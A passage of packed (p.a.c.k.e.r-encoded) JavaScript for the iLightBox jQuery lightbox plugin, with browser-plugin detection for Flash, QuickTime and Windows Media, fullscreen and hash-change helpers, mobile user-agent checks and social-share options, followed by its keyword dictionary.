1I",1X:{9T:!0,2U:.85},2b:{6s:!1,3J:!1,1P:!0,3p:!0,2j:!0,3O:!0,3N:!0,3Q:!0},3O:{1x:!0,64:!0,6H:!0,9S:!0,9R:!0,9Q:!0},1t:{48:!0,2o:aT,1L:!0},1V:{48:!0,2o:aT},1T:{2X:!0,1t:"4v",1V:"5g"},1U:{2X:!0,1t:"4v",1V:"5g",8X:!1},1M:{5W:0,5V:0,65:45,aB:0,6n:1,5K:1,5G:45,aC:0,6m:1,5J:1},1A:{93:gp,92:80,96:1,9c:.6},2G:{6R:!0,5S:6k,a5:a1,5T:gq,66:6k},3J:{7E:gs,9V:!1,9F:!0},2S:{43:"gu gv 6j 43",8C:"8F aU (aV+8F)",ao:"gz aU (aV+8F)",9m:"gA",1i:"gB",8w:"gC"},69:{4e:"aW 4Q aX aY aZ 6j 5a gH.",9N:"aW 4Q aX aY aZ 6j 5a gI.",91:"8D gK aM gL gM 6j gN 8A b2 <a 2Y=\'{4L}\' 8J=\'ak\'>{1m} 6T</a>."},2Q:{2g:"",77:14(a,b){},78:!1,6J:14(a,b){},7h:!1,4Q:14(a,b,c){},6a:14(a,b,c){},7k:!0,7p:!1,7c:1g,7t:1g,1m:"gR"},1l:{}},b),d=g.3G(c)||"3m"==1e c?!0:!1,c=g.3G(c)?c:[];"3m"==1e a[0]&&(c[0]=a[0]);if(ja(g.fn.gS,"1.8",">=")){17 e=2D fa(g(11),b,c,d);1b{43:14(){e.3e()},3p:14(){e.5r()},9C:14(){e.2d("1i")},9D:14(){e.2d("1q")},41:14(a){e.41(a)},4N:14(){e.4N()},6R:14(){0<2R.1h?e.3g(!0):e.3g()},5M:14(a){e.5M(a)},9E:14(){e.3e();e.75()}}}5q"8D 8y 2w gU gV gW is gX gY. 1G 8A 8y 1.8+";};g.1G=14(a,b){1b g.fn.1G(a,b)};g.3F(g.gZ,{7x:14(a,b,c,d,e){1b-d*(P(1-(b/=e)*b)-1)+c},2T:14(a,b,c,d,e){1b d*P(1-(b=b/e-1)*b)+c},5C:14(a,b,c,d,e){1b 1>(b/=e/2)?-d/2*(P(1-b*b)-1)+c:d/2*(P(1-(b-=2)*b)+1)+c}});(14(){g.1Y("7q 9i 99 h0 h1 3Q h2 h3 h4 h5".26(" "),14(a,b){g.fn[b]=14(a){1b a?11.4p(b,a):11.6S(b)};g.b5&&(g.b5[b]=!0)});g.4C.b6.3x={b7:14(){17 a=11,b=g(11),c,d;b.4p("7q.8s",14(e){c=L();b.8i("99.8s",14(b){d=L();b=g.4C.hc(b||p.4C);b.1m="3x";c&&d&&c.x==d.x&&c.y==d.y&&(g.4C.he||g.4C.hf).1n(a,b);c=d=Q})})},b8:14(){g(11).6V("7q.8s")}}})();(14(){t={5F:!1,7R:14(){1b!1},7a:14(){},5x:14(){},8H:"",3B:""};87=["4M","bc","o","8m","hl"];if("2J"!=1e 1y.5x)t.5F=!0;1Z 1v(17 a=0,b=87.1h;a<b;a++)if(t.3B=87[a],"2J"!=1e 1y[t.3B+"bd"]){t.5F=!0;1B}t.5F&&(t.8H=t.3B+"hn",t.7R=14(){3V(11.3B){1s"":1b 1y.ho;1s"4M":1b 1y.hq;7F:1b 1y[11.3B+"hr"]}},t.7a=14(a){1b""===11.3B?a.7a():a[11.3B+"hv"]()},t.5x=14(a){1b""===11.3B?1y.5x():1y[11.3B+"bd"]()})})();(14(){17 a=5n.8n;a=a.23();17 b=/(bf)[ \\/]([\\w.]+)/.4R(a)||/(4M)[ \\/]([\\w.]+)/.4R(a)||/(8q)(?:.*2w|)[ \\/]([\\w.]+)/.4R(a)||/(7d) ([\\w.]+)/.4R(a)||0>a.1O("hy")&&/(hz)(?:.*? bg:([\\w.]+)|)/.4R(a)||[];a=b[1]||"";b=b[2]||"0";D={};a&&(D[a]=!0,D.2w=b);D.bf?D.4M=!0:D.4M&&(D.hB=!0)})();(14(){14 a(a){1v(17 d=0,f=b.1h;d<f;d++){17 k=b[d]?b[d]+a.44(0).hC()+a.72(1):a;if(c.3a[k]!==Q)1b k}}17 b=["","4M","bc","8m","o"],c=1y.5u("1c");B=a("hD")||"";H=a("hE")?"hF(0) ":""})();17 j={2w:"0.7.9",2f:"hG",bh:14(a,b,c){1b 14(){a(b,c)}},5l:"<",4O:14(a){1b"2J"!=1e a},3G:14(a){1b/hK/i.1E(7b.4m.7O.1n(a))},4X:14(a){1b"14"==1e a},4J:14(a){1b"3m"==1e a},5Y:14(a){1b"3f"==1e a},4h:14(a){1b"3m"==1e a&&/\\d/.1E(a)},bk:/[\\d][\\d\\.\\6h,-]*/,3h:/[\\.\\6h,-]/g,5k:14(a,b){17 c=11.4h(a)?(11.4O(b)?2D 2C(b):11.bk).4R(a):1g;1b c?c[0]:1g},3S:14(a,b,c){17 d=1j;if(11.4h(a)&&11.4h(b)){if(11.4O(c)&&c.3S)1b c.3S(a,b);a=a.26(11.3h);b=b.26(11.3h);1v(c=0;c<Y(a.1h,b.1h);c++){if(d(a[c],10)>d(b[c],10))1b 1;if(d(a[c],10)<d(b[c],10))1b-1}}1b 0},3z:14(a,b){17 c;if(!11.4h(a))1b 1g;11.5Y(b)||(b=4);b--;17 d=a.1r(/\\s/g,"").26(11.3h).62(["0","0","0","0"]);1v(c=0;4>c;c++)if(/^(0+)(.+)$/.1E(d[c])&&(d[c]=2C.$2),c>b||!/\\d/.1E(d[c]))d[c]="0";1b d.72(0,4).58(",")},$$63:14(a){1b 14(b){if(!a.3T&&b){17 c,d,e=a.3G(b)?b:a.4J(b)?[b]:[];1v(d=0;d<e.1h;d++)if(a.4J(e[d])&&/[^\\s]/.1E(e[d])&&(c=(b=5n.i0[e[d]])?b.7u:0)&&(c.2f||c.4s))1b b}1b 1g}},9a:14(a,b,c){a=2D 2C(a,"i");b=!11.4O(b)||b?/\\d/:0;c=c?2D 2C(c,"i"):0;17 d=5n.3j,e;1v(e=0;e<d.1h;e++){17 f=d[e].4s||"";17 k=d[e].2f||"";if(a.1E(f)&&(!b||b.1E(2C.bn+2C.bo))||a.1E(k)&&(!b||b.1E(2C.bn+2C.bo)))if(!c||!c.1E(f)&&!c.1E(k))1b d[e]}1b 1g},i5:14(a,b,c){17 d;b=2D 2C(b,"i");c=c?2D 2C(c,"i"):0;17 e,f=11.4J(a)?[a]:a;1v(e=0;e<f.1h;e++)if((d=11.63(f[e]))&&(d=d.7u)){17 k=d.4s||"";a=d.2f||"";if(b.1E(k)||b.1E(a))if(!c||!c.1E(k)&&!c.1E(a))1b d}1b 0},8Y:14(a,b){17 c,d,e=-1;if(2<11.6q||!a||!a.2w||!(c=11.5k(a.2w)))1b b;if(!b)1b c;c=11.3z(c);b=11.3z(b);17 f=b.26(11.3h);17 k=c.26(11.3h);1v(d=0;d<f.1h;d++)if(-1<e&&d>e&&"0"!=f[d]||k[d]!=f[d]&&(-1==e&&(e=d),"0"!=f[d]))1b b;1b c},bp:p.i9,3L:14(a){17 b=1g;2c{b=2D 11.bp(a)}2a(c){}1b b},bq:14(a){17 b,c=/^[\\$][\\$]/;1v(b in a)if(c.1E(b))2c{17 d=b.72(2);0<d.1h&&!a[d]&&(a[d]=a[b](a),6b a[b])}2a(e){}},6r:14(a,b,c){17 d;if(a){if(1==a[b[0]]||c)1v(d=0;d<b.1h;d+=2)a[b[d]]=b[d+1];1v(d in a)(c=a[d])&&1==c[b[0]]&&11.6r(c,b)}},bs:14(){17 a,b=5n,c=1y,d=b.8n||"",e=b.b9||"",f=b.il||"",b=b.im||"";11.6r(11,["$",11]);1v(a in 11.5h)11.5h[a]&&11.6r(11.5h[a],["$",11,"$$",11.5h[a]],1);11.bq(11);11.6q=2l;if(f){17 k=["8K",1,"ir",2,"iu",3,"iv",4,"b4",21.1,"b0",21.2,"b1",21.3,"8K.*iw",22.1,"8K.*iy",22.2,"iz\\\\s*iA",22.3,"",2l];1v(a=k.1h-2;0<=a;a-=2)if(k[a]&&(2D 2C(k[a],"i")).1E(f)){11.6q=k[a+1];1B}}11.3i=c.6t("3i")[0]||c.6t("2L")[0]||c.2L||1g;11.67=(11.3T=(2D iE("1b/*@iF!@*/!1"))())&&/iG\\s*(\\d+\\.?\\d*)/i.1E(d)?7X(2C.$1,10):1g;11.7W=11.7J=1g;if(11.3T){a=1y.5u("1c");2c{a.3a.iK="2g(#7F#iM)",11.7J=a.iN("{iO-iP-7G-iR-iS}","iT").1r(/,/g,".")}2a(l){}a=7X(11.7J||"0",10);11.7W=c.by||(/iV/i.1E(c.iW||"")?5:a)||11.67;11.67=a||11.7W}11.6A=!1;if(11.3T)1v(c="bA.iZ bA.j0 j1.j2 6B.6B bC.bC j4.j5 j6.j7 j8.j9".26(" "),a=0;a<c.1h;a++)if(11.3L(c[a])){11.6A=!0;1B}11.jb=(11.jc=/bD/i.1E(b)&&/bD\\s*\\/\\s*\\d/i.1E(d))?11.3z(/bg\\s*\\:\\s*([\\.\\,\\d]+)/i.1E(d)?2C.$1:"0.9"):1g;11.je=(11.bE=/jg\\s*\\/\\s*(\\d[\\d\\.]*)/i.1E(d))?11.3z(2C.$1):1g;11.jh=(11.ji=(/jj/i.1E(e)||!e&&!11.bE)&&/jk\\s*\\/\\s*(\\d[\\d\\.]*)/i.1E(d))&&/bF\\s*\\/\\s*(\\d[\\d\\.]*)/i.1E(d)?11.3z(2C.$1):1g;11.jl=(11.jm=/aS\\s*[\\/]?\\s*(\\d+\\.?\\d*)/i.1E(d))&&(/bF\\s*\\/\\s*(\\d+\\.?\\d*)/i.1E(d),1)?7X(2C.$1,10):1g;11.bG("5a",11.bh(11.bH,11))},bI:14(a){17 b={5y:-3,6T:0};if(!11.4J(a))1b b;if(1==a.1h)1b 11.7C=a,b;a=a.23().1r(/\\s/g,"");17 c=11.5h[a];if(!c||!c.4S)1b b;b.6T=c;11.4O(c.5e)||(c.5e=1g,c.2w=1g,c.bK=1g,c.5d=1g,c.jt=a);11.8P=!1;if(11.3T&&!11.6A&&"jv"!==a)1b b.5y=-2,b;b.5y=1;1b b},bL:14(a,b){11.3G(b)&&(11.4X(a)||11.3G(a)&&0<a.1h&&11.4X(a[0]))&&b.4A(a)},6d:14(a){17 b;if(11.3G(a))1v(b=0;b<a.1h&&1g!==a[b];b++)11.1n(a[b]),a[b]=1g},1n:14(a){17 b=11.3G(a)?a.1h:-1;if(0<b&&11.4X(a[0]))a[0](11,1<b?a[1]:0,2<b?a[2]:0,3<b?a[3]:0);1Z 11.4X(a)&&a(11)},7C:",",$$4S:14(a){1b 14(b,c,d){b=a.bI(b);if(0>b.5y)1b 1g;b=b.6T;1!=b.5d&&(b.4S(1g,c,d),1g===b.5d&&(b.5d=1));a.bM();1b c=(c=b.2w||b.bK)?c.1r(a.3h,a.7C):c}},bM:14(){11.8P&&11.4O(p.bN)&&p.bN()},7D:14(a,b){17 c=!1,d=\'<3c 1d="1" 1f="1" 3a="6P:51" \'+a.bP(b)+">"+a.bQ+11.5l+"/3c>";if(!11.3i)1b c;11.3i.bR(1y.5u("3c"),11.3i.35);11.3i.35.7B=d;2c{11.3i.35.6D=a.6Q}2a(e){}2c{11.3i.35.3c&&(c=!0)}2a(e){}2c{c&&4>11.3i.35.bT&&(11.8P=!0)}2a(e){}11.3i.6e(11.3i.35);1b c},6f:14(a,b){17 c=11;if(!c.6A||!a)1b 1g;a.6g&&a.6g.1h&&1g!==a.6g[a.6g.1h-1]&&c.6d(a.6g);17 d,e=a.8f;if(c.4h(b)){if(e.6i&&e.3I&&0>=c.3S(b,e.3I))1b!0;if(e.6i&&e.3A&&0<=c.3S(b,e.3A))1b!1;(d=c.7D(a,b))&&(!e.3I||0<c.3S(b,e.3I))&&(e.3I=b);d||e.3A&&!(0>c.3S(b,e.3A))||(e.3A=b);1b d}17 f=[0,0,0,0],k=[].62(e.8d),g=e.3I?1:0,h,n=14(b,d){17 e=[].62(f);e[b]=d;1b c.7D(a,e.58(","))};if(e.3A){d=e.3A.26(c.3h);1v(h=0;h<d.1h;h++)d[h]=1j(d[h],10);d[0]<k[0]&&(k[0]=d[0])}if(e.3I){17 m=e.3I.26(c.3h);1v(h=0;h<m.1h;h++)m[h]=1j(m[h],10);m[0]>f[0]&&(f[0]=m[0])}if(m&&d)1v(h=1;h<m.1h&&m[h-1]==d[h-1];h++)d[h]<k[h]&&(k[h]=d[h]),m[h]>f[h]&&(f[h]=m[h]);if(e.3A)1v(h=1;h<k.1h;h++)if(0<d[h]&&0==k[h]&&k[h-1]<e.8d[h-1]){k[h-1]+=1;1B}1v(h=0;h<k.1h;h++){m={};1v(e=0;20>e&&!(1>k[h]-f[h]);e++){d=X((k[h]+f[h])/2);if(m["a"+d])1B;m["a"+d]=1;n(h,d)?(f[h]=d,g=1):k[h]=d}k[h]=f[h];!g&&n(h,f[h])&&(g=1);if(!g)1B}1b g?f.58(","):1g},bG:14(a,b){if(11.4X(b))if(p.bW)p.bW(a,b,!1);1Z if(p.bX)p.bX("1Q"+a,b);1Z{17 c=p["1Q"+a];p["1Q"+a]=11.bY(b,c)}},bY:14(a,b){1b 14(){a();"14"==1e b&&b()}},bZ:[],4K:[],bH:14(a){a.3n=!0;a.6d(a.bZ);a.6d(a.4K);if(a.7V)a.7V()},3n:!1,$$jQ:14(a){1b 14(b){a.3n?a.1n(b):a.bL(b,a.4K)}},1c:1g,6Y:"jS",c1:50,3l:1,c2:14(){17 a,b,c;if(11.1c&&11.1c.57)1v(a=11.1c.57.1h-1;0<=a;a--){if((c=11.1c.57[a])&&c.57)1v(b=c.57.1h-1;0<=b;b--){17 d=c.57[b];2c{c.6e(d)}2a(e){}}if(c)2c{11.1c.6e(c)}2a(e){}}!11.1c&&(a=1y.7N(11.6Y))&&(11.1c=a);if(11.1c&&11.1c.9e){2c{11.1c.9e.6e(11.1c)}2a(e){}11.1c=1g}},7M:[],7V:14(){17 a,b;if(11.3n&&(!11.4K||!11.4K.1h||1g===11.4K[11.4K.1h-1])){1v(a in 11)if((b=11[a])&&b.7e&&(3==b.k1||b.7e.1h&&1g!==b.7e[b.7e.1h-1]))1b;1v(a=0;a<11.7M.1h;a++)11.6d(11.7M);11.c2()}},7f:14(a){1b a&&(a=a.k3||a.k4,11.5Y(a))?a:-1},k5:14(a,b,c,d){17 e=a.2r,f=11.7f(e);c=c.2r;17 g=11.7f(c);b=b.2r;17 l=11.7f(b);if(!(e&&c&&b&&11.7g(a)))1b-2;if(g<l||0>f||0>g||0>l||l<=11.3l||1>11.3l)1b 0;if(f>=l)1b-1;2c{if(f==11.3l&&(!11.3T||4==11.7g(a).bT)&&(!a.3n&&11.3n||a.3n&&11.5Y(d)&&(11.5Y(a.8W)||(a.8W=d),10<=d-a.8W)))1b 1}2a(h){}1b 0},7g:14(a,b){17 c=a?a.2r:0,d=c&&c.35?1:0;2c{d&&b&&11.1c.k8()}2a(e){}1b d?c.35:1g},7j:14(a,b){17 c=a.3a,d;if(c&&b)1v(d=0;d<b.1h;d+=2)2c{c[b[d]]=b[d+1]}2a(e){}},c5:14(a,b){17 c=1g,d=b?p.1z.1y:p.1y,e=d.6t("2L")[0]||d.2L;if(!e)2c{d.c6(\'<1c id="c7">.\'+11.5l+"/1c>"),c=d.7N("c7")}2a(f){}if(e=d.6t("2L")[0]||d.2L)e.bR(a,e.35),c&&e.6e(c)},c8:14(a,b,c,d,e){e=1y;17 f=e.5u("2r"),g,l="kf 51 kg 51 5v 4Z c9 4Z cb 3k".26(" ");11.4O(d)||(d="");if(11.4J(a)&&/[^\\s]/.1E(a)){a=a.23().1r(/\\s/g,"");17 h=11.5l+a+\' 1d="\'+11.3l+\'" 1f="\'+11.3l+\'" \';h+=\'3a="kk-3a:51;4k-3a:51;5v:4Z;c9:4Z;cb:3k;6P:74;" \';1v(g=0;g<b.1h;g+=2)/[^\\s]/.1E(b[g+1])&&(h+=b[g]+\'="\'+b[g+1]+\'" \');h+=">";1v(g=0;g<c.1h;g+=2)/[^\\s]/.1E(c[g+1])&&(h+=11.5l+\'4c 2f="\'+c[g]+\'" 2N="\'+c[g+1]+\'" />\');h+=d+11.5l+"/"+a+">"}1Z h=d;11.1c||((b=e.7N(11.6Y))?11.1c=b:(11.1c=e.5u("1c"),11.1c.id=11.6Y),11.7j(11.1c,l.62(["1d",11.c1+"4U","1f",11.3l+3+"4U","cc",11.3l+3+"4U","cd",11.3l+3+"4U","cf","cg","6P","kq"])),b||(11.7j(11.1c,"84 kr 64 4Z 1z 4Z".26(" ")),11.c5(11.1c)));if(11.1c&&11.1c.9e){11.7j(f,l.62(["cc",11.3l+3+"4U","cd",11.3l+3+"4U","cf","cg","6P","74"]));2c{f.ks=h}2a(n){}2c{11.1c.kt(f)}2a(n){}1b{2r:f,3n:11.3n,8R:a,7B:h}}1b{2r:1g,3n:11.3n,8R:"",7B:h}},5h:{2W:{4T:["1I/2W","5R/x-kv","2F/x-kw","2F/x-2W"],3w:"ky.kz.1",kA:"5Q.5Q",6Q:"6C:bJ-bB-bz-bx-bv",8x:7,bQ:\'<4c 2f="2h" 2N="" /><4c 2f="kC" 2N="2Z" />\',bP:14(a){1b\'6x="#2w=\'+a+\'"\'},8f:{3I:0,3A:0,6i:0,8d:[16,cj,cj,0]},4S:14(a){17 b=11.$,c=1g,d=1g;if(b.3T){b.4h(a)&&(a=a.26(b.3h),3<a.1h&&0<1j(a[3],10)&&(a[3]="kF"),a=a.58(","));if(b.4h(a)&&b.67>=11.8x&&0<11.7L()){11.5e=11.cl(a);11.5d=0;1b}11.5d=1;!c&&b.67>=11.8x&&(c=11.cm(b.6f(11)));c||(d=b.3L(11.3w))&&d.cn&&(c=d.cn.7O(16),c=1j(c.44(0),16)+"."+1j(c.44(1),16)+"."+1j(c.44(2),16))}1Z b.63(11.4T)&&(d=3!=b.6q?b.9a("5Q.*kI-?in",0):1g)&&d.2f&&(c=b.5k(d.2f));11.5e=c?1:d?0:-1;11.2w=b.3z(c,3)},8r:["7,60,0,0","0,0,0,0"],7P:["7,50,0,0",1g],8O:[14(a,b){17 c=b.26(a.$.3h);1b[c[0],c[1].44(0),c[1].44(1),c[2]].58()},1g],cm:14(a){17 b=11.$,c,d=11.8r,e=11.7P;if(a)1v(a=b.3z(a),c=0;c<d.1h;c++)if(d[c]&&0>b.3S(a,d[c])&&e[c]&&0<=b.3S(a,e[c])&&11.8O[c])1b 11.8O[c](11,a);1b a},7L:14(){17 a=11.$,b,c=11.7L,d=11.8r,e=11.7P;if(!c.2N)1v(c.2N=-1,b=0;b<d.1h;b++){if(d[b]&&a.6f(11,d[b])){c.2N=1;1B}if(e[b]&&a.6f(11,e[b])){c.2N=-1;1B}}11.8f.6i=1==c.2N?1:0;1b c.2N},cl:14(a){1b 11.$.6f(11,a)?.7:-1}},2v:{4T:"5R/x-6I-2v",3w:"6B.6B",6Q:"6C:kL-kM-7G-kN-cp",4S:14(){17 a=14(a){1b a?(a=/[\\d][\\d\\,\\.\\s]*[cq]{0,1}[\\d\\,]*/.4R(a))?a[0].1r(/[cq\\.]/g,",").1r(/\\s/g,""):1g:1g},b=11.$,c,d=1g,e=1g,f=1g;if(b.3T){1v(c=15;2<c;c--)if(e=b.3L(11.3w+"."+c)){f=c.7O();1B}e||(e=b.3L(11.3w));if("6"==f)2c{e.kP="aN"}2a(k){1b"6,0,21,0"}2c{d=a(e.cs("$2w"))}2a(k){}!d&&f&&(d=f)}1Z{if(e=b.63(11.4T)){c=b.7g(b.c8("3c",["1m",11.4T],[],"",11));2c{d=b.5k(c.cs("$2w"))}2a(k){}}d||((c=e?e.7u:1g)&&c.4s&&(d=a(c.4s)),d&&(d=b.8Y(c,d)))}11.5e=d?1:-1;11.2w=b.3z(d);1b!0}},6I:{4T:"5R/x-kR",3w:"ct.ct",6Q:"6C:kS-kT-7G-kU-cp",4S:14(){17 a=1g,b=1g,c=11.$;if(c.3T){2c{b=c.3L(11.3w).kV("")}2a(d){}c.4J(b)&&0<b.1h?a=c.5k(b):c.3L(11.3w+".8")?a="8":c.3L(11.3w+".7")?a="7":c.3L(11.3w+".1")&&(a="6")}1Z(b=c.9a("kW\\\\s*1v\\\\s*kX"))&&b.4s&&c.63(11.4T)&&(a=c.5k(b.4s)),a&&(a=c.8Y(b,a));11.5e=a?1:-1;11.2w=c.3z(a)}},9t:0}};j.bs();17 o=\'8D "%%" 14 8A an kY 3f kZ 2R.\\l0 l1 be in b2 l3 "l4", "l5", ...\',r=1g;(14(){14 a(a){a=a||2V.2Y;1b"#"+a.1r(/^[^#]*#?(.*)$/,"$1")}17 b=1y,c=g.4C.b6,d=b.by,e="l6"in p&&(cu 0===d||7<d);g.fn.33=14(a){1b a?11.4p("33",a):11.6S("33")};g.fn.33.cv=50;c.33=g.3F(c.33,{b7:14(){if(e)1b!1;g(f.2X)},b8:14(){if(e)1b!1;g(f.24)}});17 f=14(){14 c(){17 b=a(),d=t(n);b!==n?(r(n=b,d),g(p).6S("33")):d!==n&&(2V.2Y=2V.2Y.1r(/#.*/,"")+d);f=2E(c,g.fn.33.cv)}17 d={},f,n=a(),m=14(a){1b a},r=m,t=m;d.2X=14(){f||c()};d.24=14(){f&&4I(f);f=cu 0};D.7d&&!e&&14(){17 e,f;d.2X=14(){e||(f=(f=g.fn.33.2h)&&f+a(),e=g(\'<3W 6u="-1" 1L="3Z"/>\').1V().8i("5a",14(){f||r(a());c()}).2K("2h",f||"ah:0").l8("2L")[0].l9,b.lc=14(){2c{"1L"===4C.ld&&(e.1y.1L=b.1L)}2a(v){}})};d.24=m;t=14(){1b a(e.2V.2Y)};r=14(a,c){17 d=e.1y,f=g.fn.33.cw;a!==c&&(d.1L=b.1L,d.aj(),f&&d.c6(\'<9g>1y.cw="\'+f+\'"\\lj/9g>\'),d.43(),e.2V.4j=a)}}();1b d}()})();4Y.4m.5L||(4Y.4m.5L=14(a,b){if(1g==11)5q 2D 7s;17 c=7b(11),d=c.1h>>>0;if("14"!=1e a)5q 2D 7s;1v(17 e=[],f=0;f<d;f++)if(f in c){17 g=c[f];a.1n(b,g,f,c)&&e.4A(g)}1b e});4Y.4m.1O||(4Y.4m.1O=14(a,b){if(1g==11)5q 2D 7s(\'"11" is 1g lo 8u lp\');17 c=7b(11),d=c.1h>>>0;if(0===d)1b-1;17 e=+b||0;lq===I(e)&&(e=0);if(e>=d)1b-1;1v(e=ca(0<=e?e:d-I(e),0);e<d;){if(e in c&&c[e]===a)1b e;e++}1b-1});4Y.4m.71||(4Y.4m.71=14(a){if(1g==11)5q 2D 7s;17 b=7b(11),c=b.1h>>>0;if(0===c)1b-1;17 d=c;1<2R.1h&&(d=lr(2R[1]),d!=d?d=0:0!=d&&d!=1/0&&d!=-(1/0)&&(d=(0<d||-1)*M(I(d))));1v(c=0<=d?Y(d,c-1):c-I(d);0<=c;c--)if(c in b&&b[c]===a)1b c;1b-1})})(8y,11);',1330,"                                                               this   function   var  options ilightbox return div width typeof height null length next parseInt vars callback type call items current prev replace case show URL for class left document top thumbnails break data css test addClass iLightBox horizontal video ui append title styles onRender indexOf toolbar on holder total caption social hide onAfterLoad overlay each else    toLowerCase stop container split    catch controls try moveTo onBeforeLoad name url src add thumbnail html5video 100 coords outerHeight speed removeClass prevButton span naturalHeight naturalWidth loader flash version linkId animate onShow  isInFullScreen RegExp new setTimeout image effects nextButton html undefined attr body prevPhoto value nextPhoto infinite ajaxSetup arguments text easeOutCirc opacity location quicktime start href false  ext  iLightBoxHashChange selector firstChild isSwipe    style offset object BODY closeAction number repositionPhoto splitNumRegx head plugins visible pluginSize string winLoaded fadeIn fullscreen outerWidth com fullAlone path cycleID documentElement progID itap hashLock formatNum max prefix isMobile skin pathname extend isArray http min slideshow webm getAXO disabled mousewheel keyboard nextLock swipe prevLock compareNums isIE configureHolder switch iframe innerToolbar innerNextButton empty  goTo pause close charAt  hideLoader  effect  button lockWheel param context loadImage startFrom mp4 isStrNum factor hash border fadeOut prototype innerPrevButton canPlayType bind loadRequests maxScale description source play mouseenter scrollLeft scrollTop fullViewPort inner push mouseID event isPaused no Share remove offsetX clearTimeout isString WLfuncs pluginspage webkit refresh isDefined Math error exec getVersion mimeType px authority minScale isFunc Array 0px  none     protocol childNodes join ondragstart load obj addContent getVersionDone installed www mouseleave Plugins active showLoader getNum openTag ogg navigator lockSwipe createUI throw fullScreenAction loadContent off createElement padding autoplay cancelFullScreen status offsetY lockKey generateBoxes easeInOutCirc time generateThumbnails supportsFullScreen prevOffsetX click newDims prevScale nextScale filter setOption item 01 resume QuickTime application repositionSpeed loadedFadeSpeed getNewDimenstions pageOffsetY pageOffsetX clone isNum positionThumbnails   concat hasMimeType right nextOffsetX fadeSpeed verIE alert errors success delete emb callArray removeChild codebaseSearch BIfuncs _ match to 200 onBeforeChange prevOpacity nextOpacity onAfterChange repositionEl OS initObj arrows getElementsByTagName tabindex itemsObject wrapper codebase apple originalEvent ActiveXEnabled ShockwaveFlash clsid classid touches patchEvents getAttribute up shockwave complete true thumbs grid substring addContents display classID reposition trigger plugin dontGenerateThumbs unbind supportTouch pl divID php_js  lastIndexOf slice fullScreenButton inline dispatchItemsEvents search beforeSend cache preload requestFullScreen Object username msie funcs getWidth getDOMobj crossDomain ajax setStyle global naturalWidthOld naturalHeightOld scrollTo fullStretchTypes ifModified touchstart icon TypeError password enabledPlugin setSocial setCaption easeInCirc img nodeName keepAspectRatio outerHTML getVersionDelimiter isActiveXObject pauseTime default 11CF offsetH offsetW verIEfull encodeURIComponent canUseIsMin DONEfuncs getElementById toString cdbaseLower download isFullScreen ul yes reddit onDoneEmptyDiv docModeIE parseFloat ogv hashChangeHandler   patchItemsEvents  position  normalizeItems browserPrefixes hideableElements m4v mo diff removeAttr digits mobileMaxWidth SEARCH resetCycle hspace one vspace pop align ms userAgent preventDefault hasClass opera cdbaseUpper iTap ma not doFullscreen previous minIEver jQuery embed requires innerPlayButton enterFullscreen The ny Enter verticalDistanceThreshold fullScreenEventName noscroll target Win mobileOptimizer smartRecognition te cdbase2ver garbage php tagName index dataType attachItems dims count buttons getPluginFileVersion flashvars  missingPlugin maxHeight maxWidth videoType html5Vorbis normalOpacity html5WebM  touchend findNavPlugin oa activeOpacity html5H264 parentNode mobile script pa touchmove mousemove instant closeButton slideShow availPlugins randomStart instantCall se 30px 192px zz ts ri mc 1280 720 recognized linkid ogpRecognition moveNext movePrev destroy startPaused ta pt onOpen loadSwitcher element nd overflow loadContents fadeTo setTime shift_enter esc down blur oo pauseOnHover wa Date getTime pageX pageY 500 closedhand 1E3 vertical switchSpeed thumbsOffset normalizeSocial facebook share  twitter   delicious digg submit javascript  open _blank  onExitFullScreen  exitFullscreen os onEnterFullScreen   onHide    thumbsOffsetW   thumbsOffsetH nextOffsetY prevOffsetY bottom iris od html5QuickTime h264 poster loop scale tofit your always allowFullScreen na currentSrc response Opera 300 Fullscreen Shift An occurred when trying iPod iPad the  iPhone attrFn special setup teardown vendor   moz CancelFullScreen  chrome rv handler  mov getNumRegx   leftContext rightContext AXO convertFuncs  initScript noexternaldata accesskey D3488ABDDC6B  BC80 documentMode 4B23 Msxml2 8C17 TDCCtl Gecko isChrome Version addWinEvent runWLfuncs init 02BF25D5 version0 fPush cleanup CollectGarbage pageYOffset getCodeBaseVersion HTML insertBefore ne readyState isNaN rc addEventListener attachEvent winHandler WLfuncs0 ENV divWidth emptyDiv 3E3 background insertDivInBody write pd33993399 insertHTML margin  visibility fontSize lineHeight  verticalAlign baseline  jsonp 128  isMin CDBASE2VER QuickTimeVersion  444553540000 rRdD  GetVariable SWCtl void delay domain phone random hei hcit haie un gene prepend vm40 vk g560 rg fly fetc ze 400 esl8 vi children wi dmob dica devi dbte ng veri craw v750 mp cmd cldc v400 hidden chtm cell utst appendTo cdm ccwa  capi  c55  si bumb rd  tx nq m5 m3 zeto  float avan attw  Image onload onerror onabort us sh aptu yw resize tim 2E3 keydown tel keyCode shiftKey tdg tcl amoi zte 00 t6 rn substr t2 mb sy sp abac whit 802s 770s 4thp so t5 sm sl 3gso sk sie 6590 6310 1207 shar  xiino sgh xda windows wap vodafone link sdk sc browser   Facebook va home   treo Twitter googleplus https plus  google  Google mm post Delicious dragger sa phase Digg symbian 640 360 s55 onclick zo window ve menubar resizable series scrollbars ro psp pocket plucker re ixi nc rim9 raks 980 palm fill fit stretch r600 r380  ob netfront firefox qtek mmp 07 qc midp qa maemo lge kindle  psio webc ratio hone prox  iemobile hiptop fennec elaine compal blazer blackberry w3c qt nw rt po pn SCALE AUTOPLAY LOOP bada avantgo uc meego quality high bgcolor 000000 menu wmode transparent showall allowScriptAccess mouseover adobe getflash Adobe  Flash player frameborder scrolling auto scroll webkitAllowFullScreen mozallowfullscreen android mouseout 3E4 results   images pire Mini phil IEMobile isPlainObject dark mousedown  120 180  5E3  Press Esc BlackBerry pg pdxg Exit Slideshow Next Previous pan p800 owg1 oran photo contents wv content are attempting view ti op o2im GET jquery webOS that was loaded too old easing tap taphold swipeleft swiperight scrollstart scrollstop nzph Android nok wt  ontouchstart fix  dispatch handle wg wf  3gp tf khtml n7 fullscreenchange fullScreen  webkitIsFullScreen FullScreen    RequestFullScreen wmlb movie compatible mozilla n50 safari toUpperCase transform perspective translateZ PluginDetect n30 mpeg mpg array n20 avi txt shtml rhtml rb n10 phtml php5 php4 php3 jsp htm cfm cgi mimeTypes aspx asp jpe mywa getMimeEnabledPlugin jfif tif mwbp ActiveXObject  tiff   png   jpg p1 jpeg currentElement platform product  gif  bmp Mac   Linux FreeBSD CE swf Mobile Pocket PC nextElement prevElement cab Function cc_on MSIE qtplugin qtactivex currentItem behavior  clientcaps getComponentVersion 89820200 ECBD nextItem 8B85 00AA005B4383 componentid prevItem back compatMode mt mouseup XMLHTTP DOMDocument Microsoft XMLDOM 02 Shell UIHelper Scripting Dictionary wmplayer ocx  verGecko 